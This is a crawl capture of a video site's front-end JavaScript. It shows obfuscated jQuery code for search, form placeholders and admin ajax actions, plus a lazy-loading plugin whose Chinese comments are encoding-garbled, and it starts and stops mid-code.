__Ox4146d[0x2d]){$(_0xe9e5x3c)[__Ox4146d[0x10]](_0xe9e5x3f,_0xe9e5x3d);$(_0xe9e5x3c)[__Ox4146d[0x16]](_0xe9e5x3d)}else {$(_0xe9e5x3c)[__Ox4146d[0x10]](_0xe9e5x3f,$(_0xe9e5x3c)[__Ox4146d[0x16]]())}};$(_0xe9e5x3c)[__Ox4146d[0x6d]](function(){if($(_0xe9e5x3c)[__Ox4146d[0x16]]()== _0xe9e5x3d){$(_0xe9e5x3c)[__Ox4146d[0x16]](__Ox4146d[0x2d])}});$(_0xe9e5x3c)[__Ox4146d[0x15]](function(){if($(_0xe9e5x3c)[__Ox4146d[0x16]]()!= __Ox4146d[0x2d]&& $(_0xe9e5x3c)[__Ox4146d[0x16]]()!= _0xe9e5x3d){$(_0xe9e5x3c)[__Ox4146d[0x10]](__Ox4146d[0x16],encodeURIComponent($(_0xe9e5x3c)[__Ox4146d[0x16]]()))}});$(_0xe9e5x3c)[__Ox4146d[0x6e]](function(){if($(_0xe9e5x3c)[__Ox4146d[0x16]]()== __Ox4146d[0x2d]){$(_0xe9e5x3c)[__Ox4146d[0x16]](_0xe9e5x3d)}});$(_0xe9e5x3c)[__Ox4146d[0x6d]](function(_0xe9e5x5){var _0xe9e5x40=_0xe9e5x5[__Ox4146d[0x6f]]?_0xe9e5x5[__Ox4146d[0x6f]]:_0xe9e5x5[__Ox4146d[0x70]];if(_0xe9e5x40== 13){$(_0xe9e5x3e)[__Ox4146d[0x5]]();return false}})}function strlenRange(_0xe9e5x36,_0xe9e5x42,_0xe9e5x43){var _0xe9e5x44=0;if(_0xe9e5x36[__Ox4146d[0x63]]> 0){for(var _0xe9e5x45=0;_0xe9e5x45< _0xe9e5x36[__Ox4146d[0x63]];_0xe9e5x45++){var _0xe9e5x46=_0xe9e5x36[__Ox4146d[0x71]](_0xe9e5x45);if((_0xe9e5x46>= 0x0001&& _0xe9e5x46<= 0x007e)|| (0xff60<= _0xe9e5x46&& _0xe9e5x46<= 0xff9f)){_0xe9e5x44++}else {_0xe9e5x44+= 2}}};if(_0xe9e5x44>= _0xe9e5x42&& _0xe9e5x44<= _0xe9e5x43){return true}else {return false}}function userAct(_0xe9e5x48,_0xe9e5x49,_0xe9e5x4a){if(_0xe9e5x49== __Ox4146d[0x72]){var _0xe9e5x21= new Array;_0xe9e5x21[__Ox4146d[0x48]]= actPath+ __Ox4146d[0x73],_0xe9e5x21[__Ox4146d[0x4a]]= __Ox4146d[0x74];alertBox(_0xe9e5x21)}else {if(_0xe9e5x49== __Ox4146d[0x75]|| _0xe9e5x49== __Ox4146d[0x76]|| _0xe9e5x49== __Ox4146d[0x77]){$(__Ox4146d[0x9])[__Ox4146d[0x2e]](__Ox4146d[0x2d]);$(__Ox4146d[0x78])[__Ox4146d[0xd]]();$(__Ox4146d[0x6b]+ _0xe9e5x49)[__Ox4146d[0x8]]()}else {if(_0xe9e5x49== __Ox4146d[0x79]){$(__Ox4146d[0x7c])[__Ox4146d[0x7b]](__Ox4146d[0x7a]);ajaxRequest(__Ox4146d[0x2d],actPath+ __Ox4146d[0x7d]+ _0xe9e5x4a)}else {if(_0xe9e5x49== __Ox4146d[0x7e]){$(__Ox4146d[0x7f])[__Ox4146d[0x7b]](__Ox4146d[0x7a]);ajaxRequest(__Ox4146d[0x2d],actPath+ __Ox4146d[0x80]+ _0xe9e5x4a)}else {if(_0xe9e5x49== __Ox4146d[0x81]){$(_0xe9e5x48)[__Ox4146d[0x1b]]()[__Ox4146d[0x2e]](__Ox4146d[0x82]);$(__Ox4146d[0x84])[__Ox4146d[0x83]]()}else {var _0xe9e5x4b=actPath+ __Ox4146d[0x85],_0xe9e5x4c=__Ox4146d[0x86];if($(_0xe9e5x48)[__Ox4146d[0x28]](__Ox4146d[0x87]+ _0xe9e5x4c)[__Ox4146d[0x63]]> 0){var _0xe9e5x10=$(_0xe9e5x48)[__Ox4146d[0x28]](__Ox4146d[0x87]+ _0xe9e5x4c)[__Ox4146d[0x10]](__Ox4146d[0x88]),_0xe9e5x4d=_0xe9e5x10[__Ox4146d[0x3b]](_0xe9e5x4c,__Ox4146d[0x2d])};if(_0xe9e5x49== __Ox4146d[0x89]){var _0xe9e5x21= new Array;_0xe9e5x21[__Ox4146d[0x48]]= _0xe9e5x4b+ __Ox4146d[0x8a]+ _0xe9e5x4d,_0xe9e5x21[__Ox4146d[0x4a]]= __Ox4146d[0x8b];alertBox(_0xe9e5x21)}else {if(_0xe9e5x49== __Ox4146d[0x8c]){ajaxRequest($(_0xe9e5x48)[__Ox4146d[0x1b]](),_0xe9e5x4b+ __Ox4146d[0x8d]+ _0xe9e5x4d+ __Ox4146d[0x8e]+ _0xe9e5x4a)}}}}}}}}function msgAct(_0xe9e5x48,_0xe9e5x49,_0xe9e5x4a){var _0xe9e5x10=__Ox4146d[0x6b]+ $(_0xe9e5x48)[__Ox4146d[0x28]](__Ox4146d[0x8f])[__Ox4146d[0x10]](__Ox4146d[0x88]),_0xe9e5x4d=_0xe9e5x10[__Ox4146d[0x3b]](__Ox4146d[0x90],__Ox4146d[0x2d]);if(_0xe9e5x49== __Ox4146d[0x91]){path= actPath+ __Ox4146d[0x92]+ _0xe9e5x4d+ __Ox4146d[0x93]+ _0xe9e5x10[__Ox4146d[0x3b]](__Ox4146d[0x6b],__Ox4146d[0x2d]);popDialog($(_0xe9e5x48)[__Ox4146d[0x1b]](),path,__Ox4146d[0x94])}}function discussAct(_0xe9e5x48,_0xe9e5x49,_0xe9e5x4a,_0xe9e5x50){var _0xe9e5x4b=actPath+ __Ox4146d[0x95],_0xe9e5x4c=__Ox4146d[0x96];if($(_0xe9e5x48)[__Ox4146d[0x28]](__Ox4146d[0x87]+ _0xe9e5x4c)[__Ox4146d[0x63]]> 0){var _0xe9e5x10=$(_0xe9e5x48)[__Ox4146d[0x28]](__Ox4146d[0x87]+ _0xe9e5x4c)[__Ox4146d[0x10]](__Ox4146d[0x88]),_0xe9e5x4d=_0xe9e5x10[__Ox4146d[0x3b]](_0xe9e5x4c,__Ox4146d[0x2d])};if(_0xe9e5x49== __Ox4146d[0x97]){var _0xe9e5x21= new Array;_0xe9e5x21[__Ox4146d[0x48]]= _0xe9e5x4b+ _0xe9e5x49,_0xe9e5x21[__Ox4146d[0xf]]= true,_0xe9e5x21[__Ox4146d[0x4a]]= __Ox4146d[0x98],_0xe9e5x21[__Ox4146d[0x49]]= 500;alertBox(_0xe9e5x21)}else {if(_0xe9e5x49== __Ox4146d[0x99]){var _0xe9e5x21= new Array;_0xe9e5x21[__Ox4146d[0x48]]= _0xe9e5x4b+ __Ox4146d[0x9a],_0xe9e5x21[__Ox4146d[0xf]]= true,_0xe9e5x21[__Ox4146d[0x4a]]= __Ox4146d[0x9b],_0xe9e5x21[__Ox4146d[0x49]]= 500;alertBox(_0xe9e5x21)}else {if(_0xe9e5x49== __Ox4146d[0x9c]){var _0xe9e5x21= new Array;_0xe9e5x21[__Ox4146d[0x48]]= _0xe9e5x4b+ __Ox4146d[0x9d]+ _0xe9e5x4a,_0xe9e5x21[__Ox4146d[0xf]]= true,_0xe9e5x21[__Ox4146d[0x4a]]= __Ox4146d[0x9e],_0xe9e5x21[__Ox4146d[0x49]]= 500;alertBox(_0xe9e5x21)}else {if(_0xe9e5x49== __Ox4146d[0x9f]){var _0xe9e5x21= new Array;_0xe9e5x21[__Ox4146d[0x48]]= _0xe9e5x4b+ __Ox4146d[0xa0]+ _0xe9e5x4d,_0xe9e5x21[__Ox4146d[0xf]]= true,_0xe9e5x21[__Ox4146d[0x4a]]= __Ox4146d[0xa1],_0xe9e5x21[__Ox4146d[0x49]]= 500;alertBox(_0xe9e5x21)}else {if(_0xe9e5x49== __Ox4146d[0x91]){var _0xe9e5x21= new Array;_0xe9e5x21[__Ox4146d[0x48]]= _0xe9e5x4b+ __Ox4146d[0xa2]+ _0xe9e5x4d+ __Ox4146d[0xa3]+ _0xe9e5x10,_0xe9e5x21[__Ox4146d[0x49]]= 260,_0xe9e5x21[__Ox4146d[0x4a]]= __Ox4146d[0xa4];alertBox(_0xe9e5x21)}else {if(_0xe9e5x49== __Ox4146d[0xa5]){ajaxRequest($(_0xe9e5x48)[__Ox4146d[0x1b]](),_0xe9e5x4b+ _0xe9e5x49+ __Ox4146d[0x8e]+ _0xe9e5x4d+ __Ox4146d[0x8e]+ _0xe9e5x4a+ __Ox4146d[0xa6]);$(__Ox4146d[0x6b]+ _0xe9e5x10)[__Ox4146d[0x2a]]()}}}}}}}function discussReply(_0xe9e5x48,_0xe9e5x49,_0xe9e5x4a,_0xe9e5x50){var _0xe9e5x4b=actPath+ __Ox4146d[0x95],_0xe9e5x4c=__Ox4146d[0xa7];if($(_0xe9e5x48)[__Ox4146d[0x28]](__Ox4146d[0x87]+ _0xe9e5x4c)[__Ox4146d[0x63]]> 0){var _0xe9e5x10=$(_0xe9e5x48)[__Ox4146d[0x28]](__Ox4146d[0x87]+ _0xe9e5x4c)[__Ox4146d[0x10]](__Ox4146d[0x88]),_0xe9e5x4d=_0xe9e5x10[__Ox4146d[0x3b]](_0xe9e5x4c,__Ox4146d[0x2d])};if(_0xe9e5x49== __Ox4146d[0x91]){var _0xe9e5x21= new Array;_0xe9e5x21[__Ox4146d[0x48]]= _0xe9e5x4b+ __Ox4146d[0xa2]+ _0xe9e5x4d+ __Ox4146d[0xa8]+ _0xe9e5x10,_0xe9e5x21[__Ox4146d[0x49]]= 260,_0xe9e5x21[__Ox4146d[0x4a]]= __Ox4146d[0xa4];alertBox(_0xe9e5x21)}else {if(_0xe9e5x49== __Ox4146d[0xa5]){ajaxRequest($(_0xe9e5x48)[__Ox4146d[0x1b]](),_0xe9e5x4b+ _0xe9e5x49+ __Ox4146d[0x8e]+ _0xe9e5x4d+ __Ox4146d[0x8e]+ _0xe9e5x4a+ __Ox4146d[0xa9]);$(__Ox4146d[0x6b]+ _0xe9e5x10)[__Ox4146d[0x2a]]()}}}function soForm(_0xe9e5x3c,_0xe9e5x3d,_0xe9e5x3e){var _0xe9e5x3f=_0xe9e5x3c[__Ox4146d[0x3b]](__Ox4146d[0x6b],__Ox4146d[0x6c]);if(!$(_0xe9e5x3c)[__Ox4146d[0x10]](_0xe9e5x3f)){var _0xe9e5x53=trim($(_0xe9e5x3c)[__Ox4146d[0x16]]());if(_0xe9e5x53== __Ox4146d[0x2d]){$(_0xe9e5x3c)[__Ox4146d[0x10]](_0xe9e5x3f,_0xe9e5x3d);$(_0xe9e5x3c)[__Ox4146d[0x16]](_0xe9e5x3d)}else {$(_0xe9e5x3c)[__Ox4146d[0x10]](_0xe9e5x3f,_0xe9e5x53)}};$(_0xe9e5x3c)[__Ox4146d[0xaf]](function(_0xe9e5x5){$(this)[__Ox4146d[0x1b]]()[__Ox4146d[0xab]](__Ox4146d[0xaa]);$(this)[__Ox4146d[0x3d]]({color:$(this)[__Ox4146d[0x10]](__Ox4146d[0xac])});if(trim($(this)[__Ox4146d[0x16]]())== _0xe9e5x3d){$(this)[__Ox4146d[0x16]](__Ox4146d[0x2d])};if($(__Ox4146d[0xad])[__Ox4146d[0x63]]> 0){$(__Ox4146d[0xae])[__Ox4146d[0x8]]();$(__Ox4146d[0xad])[__Ox4146d[0x8]]()}});$(_0xe9e5x3c)[__Ox4146d[0x6e]](function(){$(this)[__Ox4146d[0x1b]]()[__Ox4146d[0xb0]](__Ox4146d[0xaa]);$(this)[__Ox4146d[0x3d]]({color:$(this)[__Ox4146d[0x10]](__Ox4146d[0xb1])});if(trim($(this)[__Ox4146d[0x16]]())== __Ox4146d[0x2d]){$(this)[__Ox4146d[0x16]](_0xe9e5x3d);if($(__Ox4146d[0xad])[__Ox4146d[0x63]]> 0){}}});$(_0xe9e5x3c)[__Ox4146d[0x6d]](function(_0xe9e5x5){var _0xe9e5x40=_0xe9e5x5[__Ox4146d[0x6f]]?_0xe9e5x5[__Ox4146d[0x6f]]:_0xe9e5x5[__Ox4146d[0x70]];if(_0xe9e5x40== 13){$(_0xe9e5x3e)[__Ox4146d[0x5]]();return false}})}var actPath=$(__Ox4146d[0xb2])[__Ox4146d[0x10]](__Ox4146d[0x46]);var appPath=actPath[__Ox4146d[0x3b]](__Ox4146d[0xb3],__Ox4146d[0x2d]);function includePlugin(_0xe9e5x57,_0xe9e5x58){var _0xe9e5x59=_0xe9e5x57[__Ox4146d[0xb5]](__Ox4146d[0xb4]);for(i= 0;i< _0xe9e5x59[__Ox4146d[0x63]];i++){document[__Ox4146d[0xba]](__Ox4146d[0xb6]+ appPath+ __Ox4146d[0xb7]+ _0xe9e5x59[i]+ __Ox4146d[0xb8]+ _0xe9e5x58+ __Ox4146d[0xb9])}}function includeJs(_0xe9e5x57,_0xe9e5x58){var _0xe9e5x59=_0xe9e5x57[__Ox4146d[0xb5]](__Ox4146d[0xb4]);for(i= 0;i< _0xe9e5x59[__Ox4146d[0x63]];i++){document[__Ox4146d[0xba]](__Ox4146d[0xb6]+ appPath+ __Ox4146d[0xbb]+ _0xe9e5x59[i]+ __Ox4146d[0xb8]+ _0xe9e5x58+ __Ox4146d[0xb9])}}

--- FILE ---
content_type: application/javascript
request_url: https://dyg2024.com/Plugin/jquery-scrollLoading.js?_=1769003409737
body_size: 745
content:

/*!
 * jquery.scrollLoading.js
 * by zhangxinxu  http://www.zhangxinxu.com
 * 2010-11-19 v1.0
 * 2012-01-13 v1.1 ƫ��ֵ�����޸� position �� offset
 * 2012-09-25 v1.2 ���ӹ�����������, �ص�����
 * 2015-11-17 v1.3 ֻ����ʾԪ�ؽ��д���
*/
(function($) {
	$.fn.scrollLoading = function(options) {
		var defaults = {
			attr: "data-url",
			container: $(window),
			callback: $.noop
		};
		var params = $.extend({}, defaults, options || {});
		params.cache = [];
		$(this).each(function() {
			var node = this.nodeName.toLowerCase(), url = $(this).attr(params["attr"]);
			//����
			var data = {
				obj: $(this),
				tag: node,
				url: url
			};
			params.cache.push(data);
		});
		
		var callback = function(call) {
			if ($.isFunction(params.callback)) {
				params.callback.call(call.get(0));
			}
		};
		//��̬��ʾ����
		var loading = function() {
			
			var contHeight = params.container.height();
			if ($(window).get(0) === window) {
				contop = $(window).scrollTop();
			} else {
				contop = params.container.offset().top;
			}		
			
			$.each(params.cache, function(i, data) {
				var o = data.obj, tag = data.tag, url = data.url, post, posb;
				
				if (o) {
					post = o.offset().top - contop, post + o.height();
	
					if (o.is(':visible') && (post >= 0 && post < contHeight) || (posb > 0 && posb <= contHeight)) {
						if (url) {
							//�������������
							if (tag === "img") {
								//ͼƬ���ı�src
								o.removeClass('scrollMinHeightThumb');
								callback(o.attr("src", url));		
							} else {
								o.load(url, {}, function() {
									callback(o);
								});
							}		
						} else {
							// �޵�ַ��ֱ�Ӵ����ص�
							callback(o);
						}
						data.obj = null;	
					}
				}
			});	
		};
		
		//�¼�����
		//������ϼ�ִ��
		loading();
		//����ִ��
		params.container.bind("scroll", loading);
	};
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://dyg2024.com/View/js/min.js?v=33
body_size: 4505
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Oxa7aa1=["\x6D\x73\x69\x65","\x62\x72\x6F\x77\x73\x65\x72","\x76\x65\x72\x73\x69\x6F\x6E","\x64\x6F\x6D\x61\x69\x6E","\x7E\x7E\u8F93\u5165\u5173\u952E\u5B57\u641C\u7D22\x7E\x7E","\x63\x6F\x6E\x74\x65\x6E\x74","\x61\x74\x74\x72","\x5B\x6E\x61\x6D\x65\x3D\x27\x61\x70\x70\x6C\x69\x63\x61\x62\x6C\x65\x2D\x64\x65\x76\x69\x63\x65\x27\x5D","\x6F\x6E\x73\x63\x72\x6F\x6C\x6C","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x66\x61\x64\x65\x49\x6E","\x2E\x67\x6F\x54\x6F\x70\x42\x74\x6E","\x66\x61\x64\x65\x4F\x75\x74","\x70\x63","\x6D\x6F\x62\x69\x6C\x65","","\x2F\x4D\x6F\x62\x69\x6C\x65\x2F\x76\x69\x65\x77\x4D\x6F\x64\x65\x2F","\x3C\x61\x20\x69\x64\x3D\x22\x6D\x6F\x64\x65\x4C\x6F\x63\x61\x74\x65\x22\x20\x68\x72\x65\x66\x3D\x22","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x22\x3E\x2E\x2E\x3C\x2F\x61\x3E","\x61\x70\x70\x65\x6E\x64","\x70\x61\x72\x65\x6E\x74","\x63\x6C\x69\x63\x6B","\x61","\x66\x69\x6E\x64","\x2E\x6D\x6F\x62\x69\x6C\x65\x4D\x6F\x64\x65\x20\x61","\x6C\x65\x6E\x67\x74\x68","\x23\x73\x6F\x49\x6E\x70\x75\x74","\x23\x73\x6F\x53\x75\x62\x6D\x69\x74","\x66\x6F\x72\x6D","\x63\x6C\x6F\x73\x65\x73\x74","\x76\x61\x6C","\x73\x75\x62\x6D\x69\x74","\x6C\x69\x76\x65","\x74\x65\x78\x74","\x23\x73\x6F\x54\x69\x70\x44\x69\x76","\x23\x73\x6F\x54\x69\x70\x44\x69\x76\x20\x75\x6C","\x73\x68\x6F\x77","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x69\x6E\x70\x75\x74\x20\x70\x72\x6F\x70\x65\x72\x74\x79\x63\x68\x61\x6E\x67\x65","\x73\x6F\x43\x68\x61\x6E\x67\x65\x28\x29","\x62\x69\x6E\x64","\x65\x76\x65\x6E\x74","\x74\x6F\x45\x6C\x65\x6D\x65\x6E\x74","\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74","\x63\x6F\x6E\x74\x61\x69\x6E\x73","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x68\x69\x64\x65","\x23\x63\x6C\x6F\x73\x65\x53\x6F\x54\x69\x70","\x2E\x6F\x72\x67\x69\x6E\x53\x72\x63","\x2F\x50\x6C\x75\x67\x69\x6E\x2F\x6A\x71\x75\x65\x72\x79\x2D\x73\x63\x72\x6F\x6C\x6C\x4C\x6F\x61\x64\x69\x6E\x67\x2E\x6A\x73","\x73\x63\x72\x6F\x6C\x6C\x4C\x6F\x61\x64\x69\x6E\x67","\x67\x65\x74\x53\x63\x72\x69\x70\x74","\x72\x65\x61\x64\x79","\x2F\x4D\x6F\x76\x2F\x74\x69\x70\x53\x6F","\x70\x6F\x73\x74","\x73\x6F\x57\x6F\x72\x64\x3D","\x68\x74\x6D\x6C","\x61\x6A\x61\x78","\x23\x77\x65\x62\x5F\x61\x6A\x61\x78","\x2F\x53\x70\x69\x64\x65\x72\x4D\x6F\x76\x69\x65\x2F\x7A\x79\x2F","\x2E\x2E\x2E","\x23\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x61\x6A\x61\x78","\x2F\x4D\x6F\x76\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x2F","\x2F\x54\x79\x70\x65\x2F","\x74\x79\x70\x65\x46\x6C\x61\x67","\x2E","\x69\x64","\x72\x65\x70\x6C\x61\x63\x65","\x61\x64\x64","\x75\x72\x6C","\x61\x64\x64\x2F","\x74\x69\x74\x6C\x65","\u6DFB\u52A0","\x61\x6C\x65\x72\x74\x57\x69\x64\x74\x68","\x65\x64\x69\x74","\x65\x64\x69\x74\x2F","\x2F","\u7F16\u8F91","\x74\x79\x70\x65\x50\x75\x62","\x74\x79\x70\x65\x49\x73\x53\x70\x69\x64\x65\x72","\x64\x65\x6C","\x64\x65\x6C\x4F\x6E\x65\x2F","\x2F\x63\x6F\x6D\x66\x69\x72\x6D\x2F","\u5220\u9664","\x2F\x53\x75\x62\x74\x79\x70\x65\x2F","\x73\x75\x62\x74\x79\x70\x65\x46\x6C\x61\x67","\x73\x75\x62\x74\x79\x70\x65\x52\x65\x63\x6F\x6D\x6D\x64","\x73\x75\x62\x74\x79\x70\x65\x50\x75\x62","\x2F\x41\x72\x74\x69\x63\x6C\x65\x44\x6F\x2F","\x61\x72\x74\x69\x63\x6C\x65\x46\x6C\x61\x67","\x61\x64\x64\x5F\x31","\x75\x70\x54\x79\x70\x65\x5F\x31","\u66F4\u65B0\u5206\u7C7B","\x75\x70\x54\x79\x70\x65\x5F\x32","\x23\x62\x61\x63\x6B\x53\x63\x72\x65\x65\x6E","\x23\x61\x6C\x65\x72\x74\x42\x6F\x78","\x66\x6F\x72\x6D\x5F\x73\x65\x6C\x65\x63\x74\x79\x70\x65","\x2E\x66\x6F\x72\x6D\x5F\x73\x65\x6C\x65\x63\x74\x54\x79\x70\x65\x5F\x74\x69\x70\x20\x61","\x23\x74\x79\x70\x65\x54\x69\x74\x6C\x65","\x23\x74\x79\x70\x65\x45\x6E\x54\x69\x74\x6C\x65","\x23\x73\x75\x62\x74\x79\x70\x65\x54\x69\x74\x6C\x65","\x23\x73\x75\x62\x74\x79\x70\x65\x45\x6E\x54\x69\x74\x6C\x65","\x69\x73\x50\x75\x62","\x74\x6F\x70","\x72\x65\x63\x6F\x6D\x6D\x64","\x73\x70\x69\x64\x65\x72\x52\x75\x6C\x65\x46\x6C\x61\x67","\x73\x70\x69\x64\x65\x72\x50\x75\x62","\x69\x73\x44\x69\x73\x54\x68\x75\x6D\x62","\x69\x73\x53\x70\x69\x64\x65\x72","\x73\x70\x69\x64\x65\x72\x52\x65\x63\x6F\x6D\x6D\x64","\x63\x6C\x65\x61\x72","\x63\x6C\x65\x61\x72\x2F","\u6E05\u7A7A","\x2F\x57\x65\x62\x44\x6F\x2F","\x77\x65\x62\x46\x6C\x61\x67","\x73\x6F\x57\x6F\x72\x64\x5F\x74\x79\x70\x65","\x73\x6F\x57\x6F\x72\x64\x5F\x74\x79\x70\x65\x5F\x32","\x73\x6F\x57\x6F\x72\x64\x5F\x66\x6F\x6E\x74\x73\x69\x7A\x65","\u63A8\u8350\x2B\u5B57\u4F53","\x73\x6F\x57\x6F\x72\x64\x5F\x66\x6F\x6E\x74\x73\x69\x7A\x65\x5F\x32","\x73\x6F\x57\x65\x63\x6F\x6D\x6D\x64\x77\x77\x77\x77","\x2F\x4D\x6F\x76\x44\x6F\x2F","\x6D\x6F\x76\x69\x65\x46\x6C\x61\x67","\x66\x61\x76","\x6C\x6F\x63\x6B\x57\x69\x6E","\u65B0\u589E","\x6D\x6F\x76\x53\x74\x61\x74\x65","\x63\x6C\x69\x63\x6B\x54\x69\x70\x53\x6F","\x2F\x4D\x6F\x76\x2F","\x2F\x43\x65\x6C\x65\x62\x72\x69\x74\x79\x2F","\x63\x65\x6C\x65\x62\x72\x69\x74\x79\x41\x63\x74\x46\x6C\x61\x67","\x2F\x4D\x5A\x53\x4D\x2F","\x64\x69\x73\x63\x75\x73\x73\x46\x6C\x61\x67","\x6E\x6F\x74\x69\x63\x65\x41\x64\x64","\x6E\x6F\x74\x69\x63\x65\x41\x64\x64\x2F","\u53D1\u8868\u7559\u8A00","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x2E\x6D\x61\x69\x6E\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x2E\x73\x69\x64\x65\x72\x42\x6F\x78","\x6C\x65\x66\x74","\x6F\x66\x66\x73\x65\x74","\x63\x73\x73","\x2E\x73\x63\x72\x6F\x6C\x6C\x4E\x61\x76\x20\x2E\x73\x65\x6C\x65\x63\x74\x65\x64","\x61\x6E\x69\x6D\x61\x74\x65","\x2E\x78\x73\x63\x72\x6F\x6C\x6C\x4D\x65\x6E\x75\x5F\x6F\x75\x74\x65\x72","\x2E\x79\x5F\x66\x69\x6C\x74\x65\x72\x4D\x65\x6E\x75\x20\x2E\x73\x65\x6C\x65\x63\x74\x65\x64","\x2E\x78\x5F\x66\x69\x6C\x74\x65\x72\x4D\x65\x6E\x75","\x65\x61\x63\x68","\x2E\x63\x65\x6C\x65\x62\x72\x69\x74\x79","\x2E\x63\x65\x6C\x65\x62\x72\x69\x74\x79\x20\x2E\x65\x61\x63\x68","\x2E\x73\x74\x61\x72\x4E\x75\x6D","\x70\x65\x72\x63\x65\x6E\x74\x57","\x2E\x69\x6E\x70\x75\x74","\x2E\x73\x6F\x54\x69\x70\x44\x69\x76","\x2E\x69\x6E\x64\x65\x78\x4D\x69\x64\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x2E\x66\x6F\x6F\x74\x65\x72\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x2E\x68\x65\x61\x64\x65\x72\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x2E\x6D\x69\x64\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x62\x6F\x64\x79","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];var ieBrowse=$[__Oxa7aa1[0x1]][__Oxa7aa1[0x0]],ieVersion=parseInt($[__Oxa7aa1[0x1]][__Oxa7aa1[0x2]]),domain_=document[__Oxa7aa1[0x3]];var defaultSoWords=__Oxa7aa1[0x4];var device=$(__Oxa7aa1[0x7])[__Oxa7aa1[0x6]](__Oxa7aa1[0x5]);$()[__Oxa7aa1[0x36]](function(){sizeWin();window[__Oxa7aa1[0x8]]= function(){var _0x868cx6=$(window)[__Oxa7aa1[0x9]]();if(_0x868cx6> 200){$(__Oxa7aa1[0xb])[__Oxa7aa1[0xa]]()}else {$(__Oxa7aa1[0xb])[__Oxa7aa1[0xc]]()}};$(__Oxa7aa1[0x1a])[__Oxa7aa1[0x17]](function(_0x868cx7){var _0x868cx8=__Oxa7aa1[0xd];if(device== __Oxa7aa1[0xd]){_0x868cx8= __Oxa7aa1[0xe]};ajaxRequest(__Oxa7aa1[0xf],actPath+ __Oxa7aa1[0x10]+ _0x868cx8,__Oxa7aa1[0xf],false);$(this)[__Oxa7aa1[0x16]]()[__Oxa7aa1[0x15]](__Oxa7aa1[0x11]+ window[__Oxa7aa1[0x13]][__Oxa7aa1[0x12]]+ __Oxa7aa1[0x14]);$(this)[__Oxa7aa1[0x16]]()[__Oxa7aa1[0x19]](__Oxa7aa1[0x18])[0x1][__Oxa7aa1[0x17]]()});if($(__Oxa7aa1[0x1c])[__Oxa7aa1[0x1b]]> 0){soForm(__Oxa7aa1[0x1c],defaultSoWords,__Oxa7aa1[0x1d])};$(__Oxa7aa1[0x1d])[__Oxa7aa1[0x22]](__Oxa7aa1[0x17],function(){var _0x868cx9=$(this)[__Oxa7aa1[0x1f]](__Oxa7aa1[0x1e]),_0x868cxa=trim($(_0x868cx9[__Oxa7aa1[0x19]](__Oxa7aa1[0x1c]))[__Oxa7aa1[0x20]]());if(_0x868cxa== __Oxa7aa1[0xf]|| _0x868cxa== defaultSoWords){return false};_0x868cx9[__Oxa7aa1[0x21]]()});$(__Oxa7aa1[0x1c])[__Oxa7aa1[0x2a]](__Oxa7aa1[0x28],function(){setTimeout(__Oxa7aa1[0x29],500)})[__Oxa7aa1[0x27]](function(){if($(this)[__Oxa7aa1[0x20]]()!= __Oxa7aa1[0xf]&& $(this)[__Oxa7aa1[0x20]]()!= defaultSoWords){if(trim($(__Oxa7aa1[0x24])[__Oxa7aa1[0x23]]())== __Oxa7aa1[0xf]){soChange()};if(trim($(__Oxa7aa1[0x25])[__Oxa7aa1[0x23]]())!= __Oxa7aa1[0xf]){$(__Oxa7aa1[0x24])[__Oxa7aa1[0x26]]()}}});$(__Oxa7aa1[0x24])[__Oxa7aa1[0x2f]](function(_0x868cxb){var _0x868cx7=window[__Oxa7aa1[0x2b]]|| _0x868cxb,_0x868cxc=_0x868cx7[__Oxa7aa1[0x2c]]|| _0x868cx7[__Oxa7aa1[0x2d]],_0x868cx9=$(this);if(!this[__Oxa7aa1[0x2e]](_0x868cxc)){_0x868cx9[__Oxa7aa1[0xc]](1000)}});$(__Oxa7aa1[0x31])[__Oxa7aa1[0x22]](__Oxa7aa1[0x17],function(){$(__Oxa7aa1[0x1c])[__Oxa7aa1[0x20]](defaultSoWords);$(__Oxa7aa1[0x24])[__Oxa7aa1[0x30]]()});if($(__Oxa7aa1[0x32])[__Oxa7aa1[0x1b]]> 0){$[__Oxa7aa1[0x35]](appPath+ __Oxa7aa1[0x33],function(){$(__Oxa7aa1[0x32])[__Oxa7aa1[0x34]]({})})}});function soChange(){var _0x868cxe=trim($(__Oxa7aa1[0x1c])[__Oxa7aa1[0x20]]());if(_0x868cxe!= __Oxa7aa1[0xf]&& _0x868cxe!= defaultSoWords){var _0x868cxf=actPath+ __Oxa7aa1[0x37];$[__Oxa7aa1[0x3b]]({url:_0x868cxf,type:__Oxa7aa1[0x38],data:__Oxa7aa1[0x39]+ encodeURIComponent(_0x868cxe),beforeSend:function(){},success:function(_0x868cx10){if(trim(_0x868cx10)!= __Oxa7aa1[0xf]){$(__Oxa7aa1[0x24])[__Oxa7aa1[0x3a]](_0x868cx10)[__Oxa7aa1[0x26]]()}}})}}function 